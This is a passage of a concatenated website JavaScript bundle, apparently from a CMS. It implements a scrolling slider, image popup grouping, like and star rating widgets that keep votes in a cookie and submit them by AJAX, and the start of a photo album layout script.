this.ContainerSizeY == 0)									{										this.defineSizesSmart(j);									}									this.setSizes(j);																		this.InitArrows(j, Up, Down);																		// px sizes of wrapper									/*this.Wrappers[j].style.width = (parseInt(this.Clippers[j].style.width) + parseInt(this.Clippers[j].style.marginLeft) + parseInt(this.Clippers[j].style.marginRight)) + 'px';									this.Wrappers[j].style.height = (parseInt(this.Clippers[j].style.height) + parseInt(this.Clippers[j].style.marginTop) + parseInt(this.Clippers[j].style.marginBottom)) + 'px';*/								}							}						}					} // endif (this.Clippers[j])				}			} // endif this.Pads		}	},		/**	 * Collecting all slides in current container to this.Slides array	 */	collectSlides : function()	{		this.Slides = [];		for (var i = 0 ; i <= this.Container.childNodes.length - 1 ; i++ )		{			if (this.Container.childNodes[i].nodeType == 1) // is html tag			{				var this_is_slide = true;				for ( k = 0 ; k <= this.exception_class_words.length - 1 ; k++ )					if ( this.Container.childNodes[i].className.indexOf(this.exception_class_words[k]) != -1 )						this_is_slide = false;				if (this_is_slide)					this.Slides.push(this.Container.childNodes[i]);				else					this.Container.childNodes[i].parentNode.removeChild(this.Container.childNodes[i]);			}		}	},		setSizes : function(j)	{		// Defining px sizes of container and clipper		this.Container.style.width = this.ContainerSizeX * this.SlideWidth + 'px';		this.ClippersWidth[j] = this.ClipperSizeX * this.SlideWidth;		this.Clippers[j].style.width = this.ClippersWidth[j] + 'px';				// Set common width to all slides		for ( var i = 0 ; i <= this.Slides.length - 1 ; i++ )		{			var dwidth = 0; // padding of slide			if (window.getComputedStyle)			{				var styles = window.getComputedStyle(this.Slides[i], null);				dwidth = parseInt(styles.marginLeft) + parseInt(styles.marginRight) + parseInt(styles.paddingLeft) + parseInt(styles.paddingRight);			}			this.Slides[i].style.width = (this.SlideWidth - dwidth) + 'px';		}				// Geting the maximum height of slides		var maxheight = 0;		for ( var i = 0 ; i <= this.Slides.length - 1 ; i++ ) // Get max height			if (maxheight < this.Slides[i].offsetHeight) maxheight = this.Slides[i].offsetHeight;		this.SlideHeight = maxheight;		for ( var i = 0 ; i <= this.Slides.length - 1 ; i++ ) // Set max height to all slides			this.Slides[i].style.height = this.SlideHeight + 'px';				this.Container.style.height = this.ContainerSizeY * this.SlideHeight;		this.Clippers[j].style.height = this.ClipperSizeY * this.SlideHeight + 'px';	},		/**	 * smart detection of clipper and container sizes, if no attributes reseived	 */	defineSizesSmart : function(j)	{		this.ContainerSizeX = this.getCols(this.Slides[0]);				if (this.ContainerSizeX <= 0)			this.ContainerSizeX = this.Slides.length; // Default one row					this.ContainerSizeX = Math.min(this.ContainerSizeX, this.Slides.length); // if cols more than slides		this.ContainerSizeY = Math.ceil( this.Slides.length / this.ContainerSizeX );				this.ClipperSizeX = this.ContainerSizeX;		if (this.ClippersWidth[j] + 1 < this.ClipperSizeX * this.SlideWidth) // then clipper width less than container, and we need Left and Right arrows		{			this.ClipperSizeX = Math.floor(this.ClippersWidth[j] / this.SlideWidth); // Can be zero, see next "if"		}		var horizontal_scroll_imposible = false;		if (this.ClipperSizeX == 0) // Case when paddings for Left and Right arrows not enters, and only vertical scroll needed		{			horizontal_scroll_imposible = true;		}		if (horizontal_scroll_imposible) // Exseption when clippers width is too short		{			this.ClipperSizeX = 1;			this.ClipperSizeY = 1; // Number of rows in clipper in case vhen only vertical scroll is possible			this.ContainerSizeX = 1; // Case when ContainerSizeX may not be equal to cols			this.ContainerSizeY = this.Slides.length;						this.Clippers[j].style.marginLeft = '0px'; // Deleting margins for arrows left and right			this.Clippers[j].style.marginRight = '0px';			this.ClippersWidth[j] += this.Left[j].offsetWidth + this.Right[j].offsetWidth;			this.Clippers[j].style.width = this.ClippersWidth[j] + 'px';		}		else // Horizontal scroll possible, standart situation		{			if (this.DefaultClipperSizeY == 0) // DefaultClipperSizeY == 0 means infinity rows, i.e. no vertical scroll			{				this.ClipperSizeY = Math.ceil( this.Slides.length / this.ContainerSizeX );			}			else			{				this.ClipperSizeY = this.DefaultClipperSizeY;			}		}				this.SlideWidth = Math.floor( this.ClippersWidth[j] / this.ClipperSizeX); // new normalized width in px	},		/**	 * defining sizes of clipper in container from attributes	 */	defineSizes : function(j)	{		this.SlideWidth = this.Slides[0].offsetWidth; // slider width as is				// Define size of clipper and container		this.ClipperSizeX = this.ClipperSizeY = this.ContainerSizeX = this.ContainerSizeY = 0;				var cl_x = this.Clippers[j].getAttribute("data-ami-ui-scroller__cols");		if (cl_x) this.ClipperSizeX = parseInt(cl_x);		var cl_y = this.Clippers[j].getAttribute("data-ami-ui-scroller__rows");		if (cl_y) this.ClipperSizeY = parseInt(cl_y);				var cn_x = this.Container.getAttribute("data-ami-ui-scroller__cols");		if (cn_x) this.ContainerSizeX = parseInt(cn_x);		var cn_y = this.Container.getAttribute("data-ami-ui-scroller__rows");		if (cn_y) this.ContainerSizeY = parseInt(cn_y);				if (this.ContainerSizeX == 0 && this.ContainerSizeY == 0) // if not defined in attributes		{			var scroll_x = this.Container.getAttribute("data-ami-ui-scroller__scroll-x");			if (scroll_x)			{				this.ContainerSizeY = this.ClipperSizeY;				this.ContainerSizeX = Math.ceil( this.Slides.length / this.ContainerSizeY );			}			var scroll_y = this.Container.getAttribute("data-ami-ui-scroller__scroll-y");			if (scroll_y) 			{				this.ContainerSizeX = this.ClipperSizeX;				this.ContainerSizeY = Math.ceil( this.Slides.length / this.ContainerSizeX );			}		}				if (this.ClipperSizeX > 0)			this.ClippersWidth[j] = this.ClipperSizeX * this.SlideWidth;	},		/**	 * Find html block with Word in classname, in Source	 *	 * @returns FIRST element with WordInClassName in css class	 */	findFirstKeyBlock : function(WordInClassName, Source)	{		var node = Source || document;		var list = node.getElementsByTagName('*');		var length = list.length;		for( var i = 0 ; i < length ; i++ )		{			if ( list[i].className.indexOf(WordInClassName) >= 0 )			{				return list[i];			}		}		return false;	},		/**	 * Initializes arrows	 *	 * @j - current Scroller number	 */	InitArrows : function(j, Up, Down)	{		if (this.ClipperSizeX < this.ContainerSizeX)		{			this.Container.style.left = '0px'; //this.Left[j].offsetWidth			if (this.Left[j] && this.Right[j])			{				this.Clippers[j].style.marginLeft = this.Left[j].offsetWidth + 'px';				this.Clippers[j].style.marginRight = this.Right[j].offsetWidth + 'px';				this.Wrappers[j].style.width = (parseInt(this.Clippers[j].style.width) + this.Left[j].offsetWidth + this.Right[j].offsetWidth) + 'px';								this.Left[j].style.visibility = 'hidden';				this.Left[j].style.display = 'block';				this.Left[j].style.margin = (this.SlideHeight * this.ClipperSizeY / 2 - this.Left[j].offsetHeight / 2) + 'px 0px 0px 0px';				this.Left[j].style.visibility = 'visible';				this.DisableArrow(this.Left[j]);				this.Left[j].onclick = function(Container, SlideWidth, ClipperWidth, Left, Right)				{					return function() 					{						AMI.UI.Scroller.MoveToLeft(Container, SlideWidth, ClipperWidth, Left, Right);						return false;					}				}(this.Container, this.SlideWidth, this.ClippersWidth[j], this.Left[j], this.Right[j])				this.Right[j].style.visibility = 'hidden';				this.Right[j].style.display = 'block';				this.Right[j].style.margin = (this.SlideHeight * this.ClipperSizeY / 2 - this.Left[j].offsetHeight / 2) + 'px 0px 0px 0px';				this.Right[j].style.visibility = 'visible';				this.Right[j].onclick = function(Container, SlideWidth, ClipperWidth, Left, Right)				{					return function() 					{						AMI.UI.Scroller.MoveToRight(Container, SlideWidth, ClipperWidth, Left, Right);						return false;					}				}(this.Container, this.SlideWidth, this.ClippersWidth[j], this.Left[j], this.Right[j])			}		}		if (this.ClipperSizeY < this.ContainerSizeY)		{			this.Container.style.top = '0px'; //Up.offsetHeight + 						if (Up && Down)			{				this.Clippers[j].style.marginTop = Up.offsetHeight + 'px';				this.Clippers[j].style.marginBottom = Down.offsetHeight + 'px';				this.Wrappers[j].style.height = (this.Clippers[j].offsetHeight + Up.offsetHeight + Down.offsetHeight) + 'px';						Up.style.visibility = 'hidden';				Up.style.display = 'block';				Up.style.margin = '0px 0px 0px ' + (this.SlideWidth * this.ClipperSizeX / 2 - Up.offsetWidth / 2) + 'px';				Up.style.visibility = 'visible';				this.DisableArrow(Up);				Up.onclick = function(Container, SlideHeight, ClipperHeight, Up, Down)				{					return function() 					{						AMI.UI.Scroller.MoveToUp(Container, SlideHeight, ClipperHeight, Up, Down);						return false;					}				}(this.Container, this.SlideHeight, this.ClipperSizeY * this.SlideHeight, Up, Down)				Down.style.visibility = 'hidden';				Down.style.display = 'block';				Down.style.margin = '0px 0px 0px ' + (this.SlideWidth * this.ClipperSizeX / 2 - Down.offsetWidth / 2) + 'px';				Down.style.visibility = 'visible';				Down.onclick = function(Container, SlideHeight, ClipperHeight, Up, Down)				{					return function() 					{						AMI.UI.Scroller.MoveToDown(Container, SlideHeight, ClipperHeight, Up, Down);						return false;					}				}(this.Container, this.SlideHeight, this.ClipperSizeY * this.SlideHeight, Up, Down)			}		}	},		/**	 * Moving slider to the left	 */	MoveToLeft : function(Container, SlideWidth, ClipperWidth, Left, Right)	{		this.EnableArrow(Right);		if (!this.ArrowIsDisabled(Left))		{			var x = parseFloat(Container.style.left);			var ContainerWidth = Container.offsetWidth; // without padding  - Left.offsetWidth - Right.offsetWidth			if (typeof x != 'number' || isNaN(x))				x = 0;//Left.offsetWidth						var distance = Math.max( ClipperWidth - SlideWidth, SlideWidth );			distance = Math.min( distance, 0 - x );//Left.offsetWidth			Container.style.left = (x + distance) + "px";			if ((Container.style.left === '') || (parseInt(Container.style.left) >= 0))				this.DisableArrow(Left);		}	},		/**	 * Moving slider to the right	 */	MoveToRight : function(Container, SlideWidth, ClipperWidth, Left, Right)	{		this.EnableArrow(Left);		var RightArrowIsEnabled = !this.ArrowIsDisabled(Right);		if (RightArrowIsEnabled)		{			var x = parseFloat(Container.style.left);			var ContainerWidth = Container.offsetWidth; // without padding - Left.offsetWidth - Right.offsetWidth			if (typeof x != 'number' || isNaN(x))			{				x = 0;//Left.offsetWidth				//Container.style.left = x + 'px';			}			var distance = Math.max( ClipperWidth - SlideWidth, SlideWidth );			distance = Math.min( distance, ContainerWidth + x - ClipperWidth ); //+ Right.offsetWidth			Container.style.left = (x - distance) + "px";			if ( ContainerWidth + parseInt(Container.style.left) <= ClipperWidth)				this.DisableArrow(Right);		}	},		/**	 * Moving slider to the up	 */	MoveToUp : function(Container, SlideHeight, ClipperHeight, Up, Down)	{		this.EnableArrow(Down);		if (!this.ArrowIsDisabled(Up))		{			var x = parseFloat(Container.style.top);			var ContainerHeight = Container.clientHeight; // without padding - Up.offsetHeight - Down.offsetHeight			if (typeof x != 'number' || isNaN(x))				x = 0;//Up.offsetHeight						var distance = Math.max( ClipperHeight - SlideHeight, SlideHeight );			distance = Math.min( distance, 0 - x );//Up.offsetHeight			Container.style.top = (x + distance) + "px";			if ((Container.style.top === '') || (parseInt(Container.style.top) >= 0))				this.DisableArrow(Up)		}	},		/**	 * Moving slider to the down	 */	MoveToDown : function(Container, SlideHeight, ClipperHeight, Up, Down)	{		this.EnableArrow(Up);		if (!this.ArrowIsDisabled(Down))		{			var x = parseFloat(Container.style.top);			var ContainerHeight = Container.clientHeight; // without padding - Up.offsetHeight - Down.offsetHeight			if (typeof x != 'number' || isNaN(x))			{				x = 0;//Down.offsetHeight				//Container.style.top = x + 'px';			}						var distance = Math.max( ClipperHeight - SlideHeight, SlideHeight );			distance = Math.min( distance, ContainerHeight + x - ClipperHeight );// + Up.offsetHeight			Container.style.top = (x - distance) + "px";						if ( ContainerHeight + parseInt(Container.style.top) <= ClipperHeight)				this.DisableArrow(Down);		}	},		/**	 * return true if arrow is disabled or false if it enabled and can be clicked	 */	ArrowIsDisabled : function ( Arrow )	{		if (Arrow.className != 'undefined')			return (Arrow.className.indexOf(this.DisabledArrow) >= 0);		else			return false;	},		/**	 * Adding css modifier DisabledArrow to className, if enabled	 */	DisableArrow : function( Arrow )	{		if (Arrow.className != 'undefined' && !this.ArrowIsDisabled(Arrow))		{			Arrow.className += " " + this.DisabledArrow; // pre-space + modifier		}	},		/**	 * Deleting css modifier DisabledArrow from className, if disabled	 */	EnableArrow : function( Arrow ) {		if (Arrow.className != 'undefined' && this.ArrowIsDisabled(Arrow)) {			var pos = Arrow.className.indexOf(this.DisabledArrow);			var res = Arrow.className.slice(pos - 1, pos + this.DisabledArrow.length); // -1 for pre-space			Arrow.className = Arrow.className.replace(new RegExp(res,'g'), '');		}	},		/**	 * Getting X size of Clipper by css modifier (_cols_x)	 *	 * @element_defining_cols - element with _cols_x in css classname	 */	getCols : function( element_defining_cols )	{		var ColsPos = element_defining_cols.className.indexOf(this.ColsModifierPrefix); // Position of value of cols modifier		if (typeof ColsPos != 'undefined' && ColsPos > -1) // ColsPos is set		{			ColsPos += this.ColsModifierPrefix.length; // Position of number of cols			var cols = parseInt(element_defining_cols.className.slice(ColsPos, ColsPos + 2));			if (typeof cols === 'number' && cols > 0)				return cols;		}		return -1; // default - one row	}}AMI.$(document).ready(function(){ AMI.UI.Scroller.init(); });

/*
 * FILE END: _shared/code/js/ami.ui.scroller.js
 */

/*
 * FILE START: _shared/code/js/ami.final.js
 */

AMI.UI.MediaBox.PageImages = {
    aGroups: {},
    groupsNumber: 0,

    init: function(){
        AMI.Browser.Event.addHandler(window, 'load', function(){AMI.UI.MediaBox.PageImages.onLoadHandler()});
        AMI.Message.addListener('ON_AMI_MEDIABOX_GROUPS_NUMBER', function(oResponse){AMI.UI.MediaBox.PageImages.getGroupsNumber(oResponse)});
        AMI.Message.addListener('ON_AMI_MEDIABOX_GET_GROUP', function(oData, oResponse){AMI.UI.MediaBox.PageImages.getGroup(oData, oResponse)});
    },

    getImageLink: function(imageLink){
        if(!/^https?:\/\//.test(imageLink)){
            imageLink = frontBaseHref + imageLink;
        }
        return imageLink;
    },

    onLoadHandler: function(){
        var aImages = AMI.find('img');
        for(var i = 0; i < aImages.length; i++){
            var popupImage = aImages[i].getAttribute('data-ami-mbpopup');
            if(popupImage != null && popupImage != ''){
                popupImage = this.getImageLink(popupImage);
                aImages[i].setAttribute('data-ami-mbpopup', popupImage);

                /*
                AMI.Browser.Event.addHandler(aImages[i], 'mouseover', function(evt){AMI.Browser.Event.getTarget(evt).style.cursor = 'pointer'});
                AMI.Browser.Event.addHandler(aImages[i], 'mouseout', function(evt){AMI.Browser.Event.getTarget(evt).style.cursor = 'default'});
                */
                AMI.Browser.Event.addHandler(aImages[i], 'click', function(evt){AMI.UI.MediaBox.openFromObject(AMI.Browser.Event.getTarget(evt))});
            }

            var group = aImages[i].getAttribute('data-ami-mbgrp');
            if(group != null && group != '' && popupImage != null && popupImage != ''){
                if(typeof(this.aGroups[group]) == 'undefined'){
                    this.aGroups[group] = [];
                    this.groupsNumber ++;
                }
                this.aGroups[group].push(aImages[i]);
            }

            var overImage = aImages[i].getAttribute('data-ami-mbover');
            if(overImage != null && overImage != ''){
                overImage = this.getImageLink(overImage);
                aImages[i].setAttribute('data-ami-mbover', overImage);
                AMI.Browser.Event.addHandler(aImages[i], 'mouseover', function(evt){AMI.UI.OverImage.onOver(evt)});
                AMI.Browser.Event.addHandler(aImages[i], 'mouseout', function(evt){AMI.UI.OverImage.onOut(evt)});
                AMI.Browser.Event.addHandler(aImages[i], 'click', function(evt){AMI.UI.OverImage.stopWaiting(evt)});
            }
        }
    },

    getGroupsNumber: function(oResponse){
        oResponse.result = this.groupsNumber;
        return true;
    },

    getGroup: function(oData, oResponse){
        var groupName = oData.groupName;
        if(typeof(this.aGroups[groupName]) != 'undefined'){
            oResponse.aGroupImages = this.aGroups[groupName];
        }

        return true;
    }
}
AMI.UI.MediaBox.PageImages.init();

/* Stars Rating Like */

amiRatingLike = {
    checkLikeForm: function() {
        if(AMI.Browser.Cookie.get('moduleRatingsValue') != null && AMI.$('.rating__like-form').length != 0) {
            moduleName = AMI.$('[data-module-name]').eq(0).attr('data-module-name');
            for(i=0;i<AMI.$('[data-ami-rating-id]').length;i++) {
                for(j=0;j<AMI.Browser.Cookie.get('moduleRatingsValue').split('|').length;j++) {
                    if (AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].indexOf(moduleName) >= 0) {
                        for(n=0;n<AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';').length;n++) {
                            if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[0] == AMI.$('[data-ami-rating-id]').eq(i).attr('data-ami-rating-id')) {
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).attr('title', AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).attr('data-already-like'));
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).removeClass('rating-like__form-block-on');
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).addClass('rating-like__form-block-off');
                                AMI.$('[data-ami-rating-id] .rating-like__form-block').eq(i).removeAttr('onclick');
                                if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2] > AMI.$('[data-ami-rating-id]').eq(i).attr('data-rating-votes-count')) {
                                    AMI.$('[data-ami-rating-id] .rating-like__form-block__like-count').eq(i).text(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2]);
                                    AMI.$('[data-ami-rating-id] .rating-like__form-block__like-count').eq(i).removeAttr('style');
                                }
                            }
                        } 
                    }
                }
            }
		}
    },
    ajaxLikeSubmit: function(id, module_name) {
        AMI.$('#rating-like'+id).css('visibility', 'hidden');
        AMI.$('#rating-like'+id).after('<div class="like__ajax-loader"></div>');
        AMI.HTTPRequest.submitForm('POST', document.forms['rating'+id], {is_ajax: true}, function(status, data){
            if(data){
                var parts = data.split('|');
                var cookieString = parts[0];
                var cookieLifetime = parts[1];
                var ratingBlock = parts[2];
                var votesBlock = parts[3];
                var statusMsg = parts[4];
                var isError = parts[5];   
                
                if(AMI.$('#rating-like'+id+' .rating-like__form-popup').length == 0) {
                    AMI.$('#rating-like'+id).after('<div class="rating-like__form-popup" id="rating-like5__popup" style="display: none;"><div class="rating-like__form-popup__txt"></div><span class="rating-like__form-popup__arrow"></span></div>');
                }
                
                if(isError == '1') {
                    AMI.$('#rating-like'+id).removeClass('rating-like__form-block-on');
                    AMI.$('#rating-like'+id).addClass('rating-like__form-block-off');
                    AMI.$('#rating-like'+id).removeAttr('onclick');
                    AMI.$('#rating-like'+id).attr('title', AMI.$('#rating-like'+id).attr('data-already-like'));
                    AMI.$('#rating__like-form'+id).find('.rating-like__form-popup__txt').text(AMI.$('#rating-like'+id).attr('data-already-like'));
                } else {
                    AMI.$('#votes_block'+id).replaceWith(votesBlock);
                    AMI.$('#rating-like__count'+id).text(AMI.$('#votes_block'+id).text());
                    AMI.$('#rating-like__count'+id).removeAttr('style');
                    AMI.$('#rating-like'+id).attr('title', AMI.$('#rating-like'+id).attr('data-already-like'));
                    AMI.$('#rating-like'+id).removeClass('rating-like__form-block-on');
                    AMI.$('#rating-like'+id).addClass('rating-like__form-block-off');
                    AMI.$('#rating-like'+id).removeAttr('onclick');
                    AMI.$('#rating__like-form'+id).find('.rating-like__form-popup__txt').text(AMI.$('#rating-like'+id).attr('data-like-thanks'));
                }

                AMI.$('#rating__like-form'+id+' .rating-like__form-popup').css('top', -AMI.$('#rating__like-form'+id+' .rating-like__form-popup').height()-10+'px');
                AMI.$('#rating-like'+id).css('visibility', 'visible');
                AMI.$('#rating__like-form'+id).find('.rating-like__form-popup').fadeIn();
                setTimeout(function() {AMI.$('#rating__like-form'+id).find('.rating-like__form-popup').fadeOut()}, 2000); 
                AMI.$('#rating__like-form'+id).find('.like__ajax-loader').fadeOut();
                
                if(AMI.Browser.Cookie.get('moduleRatingsValue') == null) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', module_name+':'+id+','+AMI.$('#rating_block'+id).text()+','+AMI.$('#votes_block'+id).text(), cookieLifetime);                
                } else if(AMI.Browser.Cookie.get('moduleRatingsValue').indexOf(module_name) >= 0) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue').replace(module_name+':', module_name+':'+id+','+AMI.$('#rating_block'+id).text()+','+AMI.$('#votes_block'+id).text()+';'), cookieLifetime);
                } else {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue')+'|'+module_name+':'+id+','+AMI.$('#rating_block'+id).text()+','+AMI.$('#votes_block'+id).text(), cookieLifetime);
                }
            }
        });    
    },
    ratingLikeSubmit: function(id, confirm_register, module_name) { 
        if(confirm_register == 'true'){
           alert(AMI.$('#rating-like'+id).attr('data-like-register'));
           return false; 
        }
        document.forms['rating'+id].rating.value = 1;
        if(AMI.$('#votes_block'+id).length == 0) {
            AMI.$('#rating__like-form'+id).after('<span style="display: none;" id="votes_block'+id+'">1</span>');
        }
        amiRatingLike.ajaxLikeSubmit(id, module_name);
    }
}
AMI.$(function() {amiRatingLike.checkLikeForm();});

/* End Rating Like */

/* Start Rating Stars Oneblock */

ratingStarsOneblock = {
    getOffsetLeftStars: function(el){ 
        var ol = el.offsetLeft; 
        while ((el = el.offsetParent) != null) ol += el.offsetLeft;
        return ol;
    },
    onRatingOverStars: function(event){
        if (event.target){
            oElement = event.target;
        }else{
            oElement = event.srcElement;
        }
        var num = parseInt(((event.clientX + document.body.scrollLeft - 3 - ratingStarsOneblock.getOffsetLeftStars(oElement)) / oElement.offsetWidth) * 5) + 1;
        oElement.src="_img/rating/medium_stars/stars"+num+".gif";
    },
    onRatingClearStars: function(event){
        if (event.target){
            oElement = event.target;
        }else{
            oElement = event.srcElement;
        }
        var idRating = AMI.$(oElement).attr('data-ami-img-rating-id');
        if(document.forms['rating'+idRating].rating.value!=''){
            oElement.src="_img/rating/medium_stars/stars"+(parseInt(document.forms['rating'+idRating].rating.value)+1)+".gif";
        }else{
            oElement.src="_img/spacer.gif";
        }
    },
    onRatingSetStars: function(event, confirm_register, module_name){
        if (event.target){
            oElement = event.target;
        }else{
            oElement = event.srcElement;
        }
        var idRating = AMI.$(oElement).attr('data-ami-img-rating-id');
        if(confirm_register == 'true'){
           alert(AMI.$('.rating-stars__form-votes').eq(0).attr('data-stars-register'));
           return false; 
        }
        var num = parseInt(((event.clientX  + document.body.scrollLeft - 3 - ratingStarsOneblock.getOffsetLeftStars(oElement)) / oElement.offsetWidth) * 5) + 1;
        oElement.style.cursor = 'default';
        document.forms['rating'+idRating].rating.value = num - 1;   

        if(AMI.$('#rating_block'+idRating == false)) {
            AMI.$('#rating__stars-form'+idRating).after('<span style="display: none;" data-ami-rating'+idRating+'="1" id="rating_block'+idRating+'"></span>');
            AMI.$('#rating__stars-form'+idRating).after('<span style="display: none;" id="votes_block'+idRating+'"></span>');
        }
        ratingStarsOneblock.ajaxCheckStars(idRating, module_name);
    },
    checkRatingFormStars: function() {
        if(AMI.Browser.Cookie.get('moduleRatingsValue') != null && AMI.$('.rating__stars-form').length != 0) {
            moduleName = AMI.$('[data-module-name]').eq(0).attr('data-module-name');
            for(i=0;i<AMI.$('[data-ami-rating-id]').length;i++) {
                for(j=0;j<AMI.Browser.Cookie.get('moduleRatingsValue').split('|').length;j++) {
                    if (AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].indexOf(moduleName) >= 0) {
                        for(n=0;n<AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';').length;n++) {
                            if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[0] == AMI.$('[data-ami-rating-id]').eq(i).attr('data-ami-rating-id')) {
                                AMI.$('[data-ami-rating-id] .rating-stars__form-votes').eq(i).attr('title', AMI.$('[data-ami-rating-id] .rating-stars__form-votes').eq(i).attr('data-already-stars'));
                                AMI.$('[data-ami-rating-id] .rating-stars__form-block').eq(i).css('display', 'none');
                                if(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2] > AMI.$('[data-ami-rating-id]').eq(i).attr('data-rating-votes-count')) {
                                    AMI.$('[data-ami-rating-id] .rating-stars__rate-area').eq(i).text(AMI.$('[data-ami-rating-id] .rating-stars__votes-area').eq(i).attr('data-rates-title')+': '+AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[1]);
                                    AMI.$('[data-ami-rating-id] .rating-stars__votes-area').eq(i).text('('+AMI.$('[data-ami-rating-id] .rating-stars__votes-area').eq(i).attr('data-votes-rates-title')+': '+AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[2]+')');
                                    AMI.$('[data-ami-rating-id] .rating-stars__form-votes').eq(i).css('background-image', 'url(_img/rating/medium_stars/stars'+Math.round(AMI.Browser.Cookie.get('moduleRatingsValue').split('|')[j].split(':')[1].split(';')[n].split(',')[1])+'.gif)');
                                }
                            }
                        } 
                    }
                }
            }
        }
    }, 
    ajaxCheckStars: function(idRating, module_name) {
        AMI.HTTPRequest.submitForm('POST', document.forms['rating'+idRating], {is_ajax: true}, function(status, data){
            if(data){
                var parts = data.split('|');
                var cookieString = parts[0];
                var cookieLifetime = parts[1];
                var ratingBlock = parts[2];
                var votesBlock = parts[3];
                var statusMsg = parts[4];
                var isError = parts[5];   
                
                if(isError == '1') {
                    AMI.$('#rating-stars__form-votes'+idRating).attr('title', statusMsg);
                    AMI.$('#rating_value'+idRating).css('display', 'none');
                } else {
                    AMI.$('#rating_block'+idRating).replaceWith(ratingBlock);
                    AMI.$('#votes_block'+idRating).replaceWith(votesBlock);
                    AMI.$('#rating-stars__rate-block-count'+idRating).html(AMI.$('#rating_block'+idRating).text());
                    AMI.$('#rating-stars__rate-block-count-votes'+idRating).html(AMI.$('#votes_block'+idRating).text());
                    AMI.$('#rating-stars__form-votes'+idRating).attr('title', AMI.$('#rating_block'+idRating).text());
                    AMI.$('#rating-stars__rate-block-status'+idRating).html('<span class="rating-stars__rate-on">'+AMI.$('.rating-stars__form-votes').eq(0).attr('data-stars-thanks')+'</span>');
                    AMI.$('#rating-stars__form-votes'+idRating).css('background-image', 'url(_img/rating/medium_stars/stars'+Math.round(AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating))+'.gif)');
                    AMI.$('#rating_value'+idRating).css('display', 'none');
                }
                if(AMI.Browser.Cookie.get('moduleRatingsValue') == null) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', module_name+':'+idRating+','+AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating)+','+AMI.$('#votes_block'+idRating).attr('data-ami-votes'+idRating), cookieLifetime);                
                } else if(AMI.Browser.Cookie.get('moduleRatingsValue').indexOf(module_name) >= 0) {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue').replace(module_name+':', module_name+':'+idRating+','+AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating)+','+AMI.$('#votes_block'+idRating).attr('data-ami-votes'+idRating)+';'), cookieLifetime);
                } else {
                    AMI.Browser.Cookie.set('moduleRatingsValue', AMI.Browser.Cookie.get('moduleRatingsValue')+'|'+module_name+':'+idRating+','+AMI.$('#rating_block'+idRating).attr('data-ami-rating'+idRating)+','+AMI.$('#votes_block'+idRating).attr('data-ami-votes'+idRating), cookieLifetime);
                }
            }
        });    
    }
}
AMI.$(function() {ratingStarsOneblock.checkRatingFormStars();});

/* End Rating Stars Oneblock */

/* Start Photoalbum 6.0 */

if(location.href.indexOf('?fullscreen=on') >= 0) {
    AMI.$('html').css({background: '#000', position: 'absolute', left: '-5000px'});
    AMI.$(document).ready(function(){
        showFullScreenImg();
        AMI.$('html').removeAttr('style');
    });
}

function showFullScreenImg(show) {
    if(AMI.$('#photo-itemd').hasClass('fullscreen-img__off') && show != 'close') {
        AMI.$('#photo-itemd').removeClass('fullscreen-img__off');
        AMI.$('#photo-itemd').addClass('fullscreen-img__on');
        AMI.$('#next-link__img').attr('href', AMI.$('#next-link__img').attr('href')+'?fullscreen=on');
        AMI.$('#prev-link__img').attr('href', AMI.$('#prev-link__img').attr('href')+'?fullscreen=on');
        AMI.$('.photoalbum_item-detail__img').css({top: '50%', marginTop: -AMI.$('.photoalbum_item-detail__img').attr('data-amiphoto-height')/2+'px'});
    } else {
        AMI.$('#photo-itemd').removeClass('fullscreen-img__on');
        AMI.$('#photo-itemd').addClass('fullscreen-img__off');
        AMI.$('#next-link__img').attr('href', AMI.$('#next-link__img').attr('data-link'));
        AMI.$('#prev-link__img').attr('href', AMI.$('#prev-link__img').attr('data-link'));
        AMI.$('.photoalbum_item-detail__img').removeAttr('css');
    }
}
    
amiPhotoalbum = function(photoBlock, photoRow, photoRowItem, photoRowItemContant, photoRowItemImg) {
    AMI.$('.'+photoRowItemImg).each(function(i){ AMI.$(this).height(AMI.$(this).height()/1.2);});
    photoRowItemOb = AMI.$('.'+photoRowItem);

    photoRowItemOb.each(function(){
        if(AMI.$(this).parent().hasClass(photoBlock)) {
            AMI.$(this).addClass(photoRowItem+parseInt(AMI.$(this).offset().top));
        }
    });
                                   
    nameClassRow = '';
    photoRowItemOb.each(function(i){
        offsetTop = parseInt(AMI.$(this).offset().top);
        if(AMI.$(this).next()[0] == undefined) {
            if(nameClassRow == '') {
                nameClassRow += offsetTop;
            } else {
                nameClassRow += ','+offsetTop;
            }
        } else {
            if(offsetTop != parseInt(AMI.$(this).next().offset().top)) {
                if(nameClassRow == '') {
                    nameClassRow += offsetTop;
                } else {
                    nameClassRow += ','+offsetTop;
                }
            } 
        }
    });

    for(i=0;i<nameClassRow.split(',').length;i++) {
        AMI.$('.'+photoRowItem+nameClassRow.split(',')[i]).wrapAll('<div class="'+photoRow+'"></div>');
    }

    containerBlock = AMI.$('.'+photoBlock);
    containerRow = AMI.$('.'+photoRow);
